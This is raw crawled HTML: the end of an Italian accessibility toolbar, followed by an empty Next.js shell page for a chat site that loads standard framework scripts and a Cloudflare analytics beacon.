									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 468
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="6c354dd2d835f5e10f4a0ecd-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6c354dd2d835f5e10f4a0ecd-|49" defer></script></body></html>